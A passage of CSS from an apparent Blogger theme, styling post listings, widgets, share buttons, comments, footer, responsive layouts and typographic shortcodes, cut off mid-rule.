.owl-dot.active,.owl-dot:hover{background:#fd4326}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:100px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:400;font-size:15px;line-height:1.4em}
.custom-widget .rcp-title a:hover{color:#fd4326}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:12px;text-transform:uppercase;font-weight:700;display:block;overflow:hidden}
.cmm-widget a:hover{color:#fd4326}
.cmm-widget{list-style:none;padding:0}
.header-ads h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px solid #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:270px;height:185px;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;    text-decoration: none;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.post h2 a:hover{color:#fd4326}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 5px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:13px;color:#bdbdbd;line-height:1.4em;    font-family: Oswald;
font-weight: 400;
font-style: normal;}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:5px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:700;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#fd4326;border-radius:2px;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#fd4326;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#fd4326}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:15%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:2px;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;margin-right:0}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
#related-wrap{margin-bottom:20px}
.related-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}
.related-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#fd4326;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}
.related-posts h3 a{font-size:15px;line-height:1.4em;padding:10px 0 4px;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover,.g-tag a:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.4em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px;border-radius:2px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#fd4326}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:400;border-radius:2px}
.showpageNum a:hover,.showpage a:hover{background-color:#fd4326}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#fd4326;color:#fff}
.showpageOf{display:none!important}
.blogger-tab{display:block}
.comments-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}
.comments-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px solid #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px;border-radius:2px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#fd4326;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f133';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#fd4326}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget h2{color:#1c1c1c;position:relative;    border-bottom: 1px solid #f5f5f5;
margin-bottom: 15px;
text-decoration: none;
font-size: 18px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;    padding-bottom: 15px;}
.sidebar .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.social-counter{margin:0;padding:0;overflow:hidden}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:2px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-7px}
.list-label-widget-content li a{color:#1c1c1c;font-size:11px;padding-left:15px;font-weight:100;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#fd4326}
.list-label-widget-content li span:last-child{color:#999;font-size:11px;font-weight:700;position:absolute;top:8px;right:0}
.list-label-widget-content li:first-child span:last-child{top:2px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#fd4326;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0;border-radius:2px}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:11px;font-weight:700!important;text-transform:uppercase;padding:6px 8px;border-radius:2px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#fd4326;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#fd4326;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;    margin-bottom: 5px;
text-decoration: none;
font-size: 15px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.PopularPosts ul li a:hover{color:#fd4326}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
#footer-wrapper{background-color:#0c0c0c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget h2{color:#F2F2F2;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px sol;    letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;id #272727}
.sect-left .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#fd4326}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#fd4326}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#fd4326}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px solid #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#fd4326}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:#000;color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:10px;    float: left;
height: 30px;
line-height: 30px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: .3px;
color: #888;
text-transform: uppercase;
font-size: 10px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#fd4326}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{    display: block;
width: 30px;
height: 30px;
background-color: #f8d92f;
text-align: center;
color: #2b2b2b;
line-height: 30px;
margin-left: 10px;
padding: 0;
border-radius: 2px;}
.native-opt li a:hover{background-color:#fd4326;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{max-width:96%!important;background:transparent;position:relative!important;margin:0 auto!important}
.is-sticky #main-nav{animation-name:none;animation-duration:0s}
.header-menu.row{max-width:100%}
.ticker .widget{max-width:96%}
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
}
@media screen and (max-width: 980px) {
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:16px;height:37px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:25%}
.featured .feat-column1{width:50%;height:300px;margin-bottom:5px}
.featured .feat-column2{padding:0 2.5px 0 0}
.featured .feat-column3{padding:0 0 0 2.5px}
.featured .hot-item,.featured .rcp-thumb{height:300px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.featured .feat-column1,.featured .hot-item, .featured .rcp-thumb,.sbox .bx-column .box-thumbnail, .sbox .bx-column .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px solid #F5F5F5;}
.fbox .bx-first .bf-content{min-height: auto;}
.sbox .bx-column{width: 100%;padding: 0 !important}
.sbox .item2{margin-top:10px}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;height:250px;margin-bottom:5px;padding:0}
.featured .feat-column2{width:100%;padding:0}
.featured .hot-item,.featured .rcp-thumb{height:250px}
.featured .feat-column1 .rcp-title{font-size:20px}
.featured .feat-column3{margin-bottom:0!important}
.owl-carousel .owl-item,.carousel-item{width:100%}
.related-posts .related-item{width:100%;height:200px;margin:0 0 5px;padding:0}
.related-posts .related-item:last-child{margin-bottom:0}
.related-posts .related-item .related-img{height:200px}
.footer-wrapper{height:auto;padding:15px 0}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0}
.native-opt{display:none}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-align,.featured .hot-item,.featured .rcp-thumb,.main-carousel,.carousel-item,.carousel-item .box-image,.block-image,.block-image .thumb,.block-image .thumb a,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
 .tm-head #social-top ul li {
display: inline-block;
    float: none;
}
.tm-head #social-top ul {
    overflow: hidden;
    margin-right: 0;
}
.social-area {
    float: none;
    display: block;
    clear: both;
    text-align: center;
}
.tm-menu {
    float: none;
    width: 100%;
}
.tm-menu {
    float: none;
    width: 100%;
    text-align: center;
}
.tm-menu .selectnav {
    display: inline-block;
}
#topnav {
    height: auto;
}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.error-item{font-size:100px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 